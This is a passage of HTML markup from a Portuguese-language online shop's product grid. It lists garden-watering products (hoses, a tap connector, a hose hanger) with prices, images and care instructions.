vazamentos.\u003cbr\u003e5. Drene a água da mangueira quando não estiver em uso, guarde-a fora do sol direto.\u003cbr\u003e6. Se você achar que esta mangueira não se estende até o comprimento, certifique-se de que a torneira esteja funcionando a todo vapor.\u003cbr\u003e7. Dirija ao redor de pedras afiadas quando estiver em uso.\u003cbr\u003e8. Temperatura de operação: 0-80℃.\u003cbr\u003e9. A pressão da água deve ser de 8 bar.\u003cbr\u003e10. Se o produto apresentar algum defeito, não corte a mangueira de água, pois não é uma mangueira de PVC e o tecido ficará danificado.\u003c\/p\u003e"}
  </script>

  <div>
    
        
          <div class="reveal">
            <a
              class="grid__image"
              href="/pt/products/mangueira-de-jardim-deluxe-preta"
              title="Mangueira de jardim Deluxe "
              tabindex="-1"
            >
              
                <div class="product-badge ">
                  
                  <img loading="lazy" fetchpriority="low" src="//www.bybenson.com/cdn/shop/t/41/assets/product-badge.svg?v=56487163172844071411653309082" width="76px" height="76px">
                </div>
              

              <div class="aspect-ratio aspect-ratio--square">
              











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-620991_1000x1000.jpg?v=1708298164"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Garden Hose Deluxe - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-620991_150x.jpg?v=1708298164"
    data-src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-620991_{width}x.jpg?v=1708298164"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-620991_150x.jpg?v=1708298164"
        data-blur="true"
    
    
        alt="Garden Hose Deluxe - by Benson - Swedish Design"
    
    
    width="1000"
    height="1000"
/>




</div>




              <div class="hidden">
                











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-159301_1000x1000.jpg?v=1717882497"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Garden Hose Deluxe - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-159301_150x.jpg?v=1717882497"
    data-src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-159301_{width}x.jpg?v=1717882497"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-159301_150x.jpg?v=1717882497"
        data-blur="true"
    
    
        alt="Garden Hose Deluxe - by Benson - Swedish Design"
    
    
    width="960"
    height="1200"
/>




</div>




              </div>
              </div>
            </a>
          </div>
        

      

    <div class="hp-title">
      
        <a href="/pt/products/mangueira-de-jardim-deluxe-preta" class="indiv-product__link">
        
        
          
              <div >
                <span class="indiv-product-title-text">Mangueira de jardim Deluxe </span>
              </div>

            
        
          
              <div >
                <span class="money-styling">
                  

                  
                    <small>de</small>
                    <span class="money">€100</span>
                  

                  
                  <div class="product-grid--pricing--price-per-unit"></div>

                </span>
              </div>

            
        
          
              
                <div class="rs_swatches_block " >
                  
                    
                      
                      
                      
                      
                      

                      
                    
                      
                      
                      
                      
                      

                      
                        
                          <div >
                            <fieldset>
                              <div
                                data-option-index="6562388115641"
                                class="color options indiv-product__swatches"
                              >
                                

                                <legend class="sr-only">color</legend>

                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-6562388115641-black"
                                        type="radio"
                                        name="option-6562388115641"
                                        value="Black"
                                        data-href="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-620991_400x.jpg?v=1708298164"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-6562388115641-black"
                                        style="background-color: black; background-image: url(//www.bybenson.com/cdn/shop/files/black.png?v=14312806287248590740;)"
                                      >
                                        <span class="sr-only">black</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-6562388115641-green"
                                        type="radio"
                                        name="option-6562388115641"
                                        value="Green"
                                        data-href="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-439171_400x.jpg?v=1709292108"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-6562388115641-green"
                                        style="background-color: green; background-image: url(//www.bybenson.com/cdn/shop/files/green.png?v=6291161647815377570;)"
                                      >
                                        <span class="sr-only">green</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-6562388115641-sand"
                                        type="radio"
                                        name="option-6562388115641"
                                        value="Sand"
                                        data-href="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-112795_400x.jpg?v=1708298164"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-6562388115641-sand"
                                        style="background-color: sand; background-image: url(//www.bybenson.com/cdn/shop/files/sand.png?v=16384204210951320797;)"
                                      >
                                        <span class="sr-only">sand</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-6562388115641-dark-sand"
                                        type="radio"
                                        name="option-6562388115641"
                                        value="Dark Sand"
                                        data-href="//www.bybenson.com/cdn/shop/files/garden-hose-deluxe-614425_400x.jpg?v=1711785146"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-6562388115641-dark-sand"
                                        style="background-color: sand; background-image: url(//www.bybenson.com/cdn/shop/files/dark-sand.png?v=7745918971915188403;)"
                                      >
                                        <span class="sr-only">dark-sand</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                              </div>
                            </fieldset>
                          </div>
                        
                      
                    
                  
                </div>
                
              
          
        
      
      </a>
      
    </div>
  </div>
  
    
      
        
      
    
  

  
    
  
</article>
</div>
          
        
          
          <div class="grid__item col-6 col-sm-6 col-md-3 four_columns zoomIn collection-image-anim alpha mobile-clear tablet-clear wow fadeInUp">



<article id="rs__element--product-grid-6562417901753" class="indiv-product">
  <script type="application/json" id="product-grid-6562417901753" class="product-grid-json">
    {"id":6562417901753,"title":"Conector de torneira","handle":"connector-crane","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eAdaptador com engate rosqueado em preto fosco.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eA rosca tem 1,9 cm e 2,1 cm.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eConexão 1\/2” (padrão Europa) e 3\/4” (padrão EUA).\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eA ligação da torneira destina-se a ser ligada à saída de água para poder ligar rapidamente à mangueira de jardim diretamente na torneira. Saída simples e suave e padrão.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-03-07T19:09:38+01:00","created_at":"2021-03-07T19:09:38+01:00","vendor":"by Benson - Swedish Design","type":"Watering","tags":["Bevattning","Garden","Toasty"],"price":950,"price_min":950,"price_max":950,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39370642260153,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"331","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Conector de torneira","public_title":null,"options":["Default Title"],"price":950,"weight":30,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103922246","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-921169.jpg?v=1708298171","\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-393888.jpg?v=1717942017","\/\/www.bybenson.com\/cdn\/shop\/files\/tap-connector-455923.jpg?v=1717999673","\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-253829.jpg?v=1717942009","\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-975638.jpg?v=1717942009","\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-440619.jpg?v=1717942009"],"featured_image":"\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-921169.jpg?v=1708298171","options":["Título"],"media":[{"alt":"Tap Connector - by Benson - Swedish Design","id":46954411589958,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-921169.jpg?v=1708298171"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-921169.jpg?v=1708298171","width":1000},{"alt":"Tap Connector - by Benson - Swedish Design","id":46954411688262,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-393888.jpg?v=1717942017"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-393888.jpg?v=1717942017","width":1000},{"alt":"Tap Connector - by Benson - Swedish Design","id":48526766473542,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/tap-connector-455923.jpg?v=1717999673"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/tap-connector-455923.jpg?v=1717999673","width":960},{"alt":null,"id":30704307208431,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/b164dc912cf34948818fb7f66b049882.thumbnail.0000000000.jpg?v=1659523211"},"aspect_ratio":1.0,"duration":22080,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/b164dc912cf34948818fb7f66b049882\/b164dc912cf34948818fb7f66b049882.SD-480p-1.5Mbps-8579167.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/b164dc912cf34948818fb7f66b049882\/b164dc912cf34948818fb7f66b049882.HD-1080p-7.2Mbps-8579167.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/b164dc912cf34948818fb7f66b049882\/b164dc912cf34948818fb7f66b049882.HD-720p-4.5Mbps-8579167.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/b164dc912cf34948818fb7f66b049882\/b164dc912cf34948818fb7f66b049882.m3u8?v=0","width":1080}]},{"alt":"Tap Connector - by Benson - Swedish Design","id":46954411753798,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-253829.jpg?v=1717942009"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-253829.jpg?v=1717942009","width":1000},{"alt":"Tap Connector - by Benson - Swedish Design","id":46954411786566,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-975638.jpg?v=1717942009"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-975638.jpg?v=1717942009","width":1000},{"alt":"Tap Connector - by Benson - Swedish Design","id":46954411819334,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-440619.jpg?v=1717942009"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/tap-connector-440619.jpg?v=1717942009","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eAdaptador com engate rosqueado em preto fosco.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eA rosca tem 1,9 cm e 2,1 cm.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eConexão 1\/2” (padrão Europa) e 3\/4” (padrão EUA).\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eA ligação da torneira destina-se a ser ligada à saída de água para poder ligar rapidamente à mangueira de jardim diretamente na torneira. Saída simples e suave e padrão.\u003c\/span\u003e\u003c\/p\u003e"}
  </script>

  <div>
    
        
          <div class="reveal">
            <a
              class="grid__image"
              href="/pt/products/connector-crane"
              title="Conector de torneira"
              tabindex="-1"
            >
              

              <div class="aspect-ratio aspect-ratio--square">
              











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/products/tap-connector-921169_1000x1000.jpg?v=1708298171"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Tap Connector - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/products/tap-connector-921169_150x.jpg?v=1708298171"
    data-src="//www.bybenson.com/cdn/shop/products/tap-connector-921169_{width}x.jpg?v=1708298171"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/products/tap-connector-921169_150x.jpg?v=1708298171"
        data-blur="true"
    
    
        alt="Tap Connector - by Benson - Swedish Design"
    
    
    width="1000"
    height="1000"
/>




</div>




              <div class="hidden">
                











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/products/tap-connector-393888_1000x1000.jpg?v=1717942017"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Tap Connector - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/products/tap-connector-393888_150x.jpg?v=1717942017"
    data-src="//www.bybenson.com/cdn/shop/products/tap-connector-393888_{width}x.jpg?v=1717942017"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/products/tap-connector-393888_150x.jpg?v=1717942017"
        data-blur="true"
    
    
        alt="Tap Connector - by Benson - Swedish Design"
    
    
    width="1000"
    height="1000"
/>




</div>




              </div>
              </div>
            </a>
          </div>
        

      

    <div class="hp-title">
      
        <a href="/pt/products/connector-crane" class="indiv-product__link">
        
        
          
              <div >
                <span class="indiv-product-title-text">Conector de torneira</span>
              </div>

            
        
          
              <div >
                <span class="money-styling">
                  

                  
                    <span class="money">€9,50</span>
                  

                  
                  <div class="product-grid--pricing--price-per-unit"></div>

                </span>
              </div>

            
        
          
              
                <div class="rs_swatches_block " >
                  
                    
                      
                      
                      
                      
                      

                      
                    
                  
                </div>
                
              
          
        
      
      </a>
      
    </div>
  </div>
  
    
      
        
      
    
  

  
    
  
</article>
</div>
          
        
          
          <div class="grid__item col-6 col-sm-6 col-md-3 four_columns zoomIn collection-image-anim alpha mobile-clear tablet-clear wow fadeInUp">



<article id="rs__element--product-grid-6562411511993" class="indiv-product">
  <script type="application/json" id="product-grid-6562411511993" class="product-grid-json">
    {"id":6562411511993,"title":"Suporte Para Mangueira","handle":"hose-hanger","description":"\u003cp\u003ePrático e elegante cabide de mangueira de metal que pode ser aplicado a uma tomada de torneira existente ou fixado diretamente na parede. Duas funções!\u003c\/p\u003e\n\u003cp\u003e21,5 x 7,5 x 11,7 cm\u003c\/p\u003e\n\nEscolha ideal para armazenamento de mangueira ao ar livre.\n\nComo fazer: Pendure-o na torneira ou prenda-o na parede. O material de montagem e os bujões estão incluídos na embalagem. (Se a torneira estiver perto do chão (por exemplo, 8\"), será difícil pendurar diretamente na torneira e aconselhamos que você monte este suporte de mangueira na parede.)\n \nCabide de mangueira portátil para serviço pesado: Este cabide de mangueira é para organizar sua mangueira e perfeito para bagunça indesejada, emaranhado ou torção. Com este tipo de suporte de mangueira, torna-se uma tarefa fácil manter a mangueira nas melhores condições.\n\nPerfeito para mangueiras de tecido.","published_at":"2021-03-07T19:08:10+01:00","created_at":"2021-03-07T19:08:10+01:00","vendor":"by Benson - Swedish Design","type":"Watering","tags":["Bevattning","Garden","Toasty"],"price":2800,"price_min":2800,"price_max":2800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39370525278393,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"330","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Suporte Para Mangueira","public_title":null,"options":["Default Title"],"price":2800,"weight":300,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921942","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bybenson.com\/cdn\/shop\/files\/metal-hose-hanger-156348.jpg?v=1724877080","\/\/www.bybenson.com\/cdn\/shop\/products\/hose-hanger-425326.jpg?v=1724877351","\/\/www.bybenson.com\/cdn\/shop\/files\/hose-hanger-457994.jpg?v=1717916765","\/\/www.bybenson.com\/cdn\/shop\/files\/metal-hose-hanger-260996.jpg?v=1724877080","\/\/www.bybenson.com\/cdn\/shop\/products\/hose-hanger-663406.jpg?v=1724877351"],"featured_image":"\/\/www.bybenson.com\/cdn\/shop\/files\/metal-hose-hanger-156348.jpg?v=1724877080","options":["Título"],"media":[{"alt":"Metal Hose Hanger - by Benson - Swedish Design","id":49919953535302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/metal-hose-hanger-156348.jpg?v=1724877080"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/metal-hose-hanger-156348.jpg?v=1724877080","width":1000},{"alt":"Hose Hanger - by Benson - Swedish Design","id":46954399629638,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/hose-hanger-425326.jpg?v=1724877351"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/hose-hanger-425326.jpg?v=1724877351","width":800},{"alt":"Hose Hanger - by Benson - Swedish Design","id":48509867131206,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/hose-hanger-457994.jpg?v=1717916765"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/hose-hanger-457994.jpg?v=1717916765","width":800},{"alt":"Metal Hose Hanger - by Benson - Swedish Design","id":49919953568070,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/metal-hose-hanger-260996.jpg?v=1724877080"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/metal-hose-hanger-260996.jpg?v=1724877080","width":1000},{"alt":"Hose Hanger - by Benson - Swedish Design","id":46954399400262,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/hose-hanger-663406.jpg?v=1724877351"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/hose-hanger-663406.jpg?v=1724877351","width":1200},{"alt":null,"id":30704380674287,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/0a0c52e5b3a142619a69b99c097c2c5f.thumbnail.0000000000.jpg?v=1659524728"},"aspect_ratio":1.0,"duration":22080,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/0a0c52e5b3a142619a69b99c097c2c5f\/0a0c52e5b3a142619a69b99c097c2c5f.SD-480p-1.5Mbps-8579530.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/0a0c52e5b3a142619a69b99c097c2c5f\/0a0c52e5b3a142619a69b99c097c2c5f.HD-1080p-7.2Mbps-8579530.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/0a0c52e5b3a142619a69b99c097c2c5f\/0a0c52e5b3a142619a69b99c097c2c5f.HD-720p-4.5Mbps-8579530.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/0a0c52e5b3a142619a69b99c097c2c5f\/0a0c52e5b3a142619a69b99c097c2c5f.m3u8?v=0","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003ePrático e elegante cabide de mangueira de metal que pode ser aplicado a uma tomada de torneira existente ou fixado diretamente na parede. Duas funções!\u003c\/p\u003e\n\u003cp\u003e21,5 x 7,5 x 11,7 cm\u003c\/p\u003e\n\nEscolha ideal para armazenamento de mangueira ao ar livre.\n\nComo fazer: Pendure-o na torneira ou prenda-o na parede. O material de montagem e os bujões estão incluídos na embalagem. (Se a torneira estiver perto do chão (por exemplo, 8\"), será difícil pendurar diretamente na torneira e aconselhamos que você monte este suporte de mangueira na parede.)\n \nCabide de mangueira portátil para serviço pesado: Este cabide de mangueira é para organizar sua mangueira e perfeito para bagunça indesejada, emaranhado ou torção. Com este tipo de suporte de mangueira, torna-se uma tarefa fácil manter a mangueira nas melhores condições.\n\nPerfeito para mangueiras de tecido."}
  </script>

  <div>
    
        
          <div class="reveal">
            <a
              class="grid__image"
              href="/pt/products/hose-hanger"
              title="Suporte Para Mangueira"
              tabindex="-1"
            >
              

              <div class="aspect-ratio aspect-ratio--square">
              











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/files/metal-hose-hanger-156348_1000x1000.jpg?v=1724877080"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Metal Hose Hanger - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/files/metal-hose-hanger-156348_150x.jpg?v=1724877080"
    data-src="//www.bybenson.com/cdn/shop/files/metal-hose-hanger-156348_{width}x.jpg?v=1724877080"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/files/metal-hose-hanger-156348_150x.jpg?v=1724877080"
        data-blur="true"
    
    
        alt="Metal Hose Hanger - by Benson - Swedish Design"
    
    
    width="1000"
    height="1000"
/>




</div>




              <div class="hidden">
                











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/products/hose-hanger-425326_1000x1000.jpg?v=1724877351"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Hose Hanger - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/products/hose-hanger-425326_150x.jpg?v=1724877351"
    data-src="//www.bybenson.com/cdn/shop/products/hose-hanger-425326_{width}x.jpg?v=1724877351"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/products/hose-hanger-425326_150x.jpg?v=1724877351"
        data-blur="true"
    
    
        alt="Hose Hanger - by Benson - Swedish Design"
    
    
    width="800"
    height="1000"
/>




</div>




              </div>
              </div>
            </a>
          </div>
        

      

    <div class="hp-title">
      
        <a href="/pt/products/hose-hanger" class="indiv-product__link">
        
        
          
              <div >
                <span class="indiv-product-title-text">Suporte Para Mangueira</span>
              </div>

            
        
          
              <div >
                <span class="money-styling">
                  

                  
                    <span class="money">€28</span>
                  

                  
                  <div class="product-grid--pricing--price-per-unit"></div>

                </span>
              </div>

            
        
          
              
                <div class="rs_swatches_block " >
                  
                    
                      
                      
                      
                      
                      

                      
                    
                  
                </div>
                
              
          
        
      
      </a>
      
    </div>
  </div>
  
    
      
        
      
    
  

  
    
  
</article>
</div>
          
        
          
          <div class="grid__item col-6 col-sm-6 col-md-3 four_columns zoomIn collection-image-anim alpha mobile-clear tablet-clear wow fadeInUp">



<article id="rs__element--product-grid-6562392539321" class="indiv-product">
  <script type="application/json" id="product-grid-6562392539321" class="product-grid-json">
    {"id":6562392539321,"title":"Mangueira de jardim Deluxe Set ","handle":"conjunto-de-mangueira-de-jardim-deluxe","description":"\u003cp data-mce-fragment=\"1\"\u003eMangueira Deluxe 15 m \/ 25 m preta ou natural, pistola exclusiva com 10 programas, suporte de mangueira em metal fosco, bolsa de veludo.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eAs mangueiras são feitas de um tecido muito durável e dentro de uma mangueira de látex para melhor qualidade.\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cspan data-sheets-userformat='{\"2\":833,\"3\":{\"1\":0},\"9\":0,\"11\":4,\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"Spraygun\\nThe 10 functions are as follows： \\nFlat: For gentle watering of flowers, plants \u0026amp; shrubs. \\nShower: Recommended setting for washing your pets. \\nMist: Ideal for watering large areas. \\n1\/2 Vert: Reaches long distances for lawn watering. \\nVertical: Powerfully fills buckets \u0026amp; watering cans. \\nAngle: Perfect for rinsing soap from vehicles. \\nSoaker: Rinse off larger stains. \\nCone: Suitable for long distance and dispersive sprinkling. \\nRinse: Wash your belongings thoroughly. \\nCenter: Middle spray, precise washing items. \"}'\u003e\u003cstrong\u003eProgramas de pistola de pintura:\u003c\/strong\u003e \u003cbr\u003ePlano: Para rega suave de flores, plantas e arbustos. \u003cbr\u003eChuveiro: configuração recomendada para lavar seus animais de estimação. \u003cbr\u003eNévoa: Ideal para regar grandes áreas. \u003cbr\u003e1\/2 Vert: Alcança longas distâncias para regar a relva. \u003cbr\u003eVertical: Enche baldes e regadores com força. \u003cbr\u003eÂngulo: Perfeito para enxaguar sabão de veículos. \u003cbr\u003eSoaker: enxágue as manchas maiores. \u003cbr\u003eCone: Adequado para aspersão de longa distância e dispersiva. \u003cbr\u003eEnxágue: Lave bem seus pertences. \u003cbr\u003eCentro: spray médio, itens de lavagem precisos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eAs mangueiras são feitas de um tecido muito durável e dentro de uma mangueira de látex natural para melhor qualidade.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eguia de cuidados\u003cbr\u003e\u003c\/strong\u003e1. Após o uso – seque-o à sombra e guarde-o em local fechado para maior durabilidade. Nunca deixe a mangueira expandida com água quando não estiver em uso.\u003cbr\u003e2. Após o uso, evite a exposição prolongada ao sol ao ar livre.\u003cbr\u003e3. Não deixe a água acabar ao mesmo tempo que abre a torneira. Deixe a mangueira encher por alguns segundos primeiro.\u003cbr\u003e4. Certifique-se de que a vedação de borracha esteja na parte de conexão para evitar vazamentos.\u003cbr\u003e5. Drene a água da mangueira quando não estiver em uso, guarde-a fora do sol direto.\u003cbr\u003e6. Se você achar que esta mangueira não se estende até o comprimento, certifique-se de 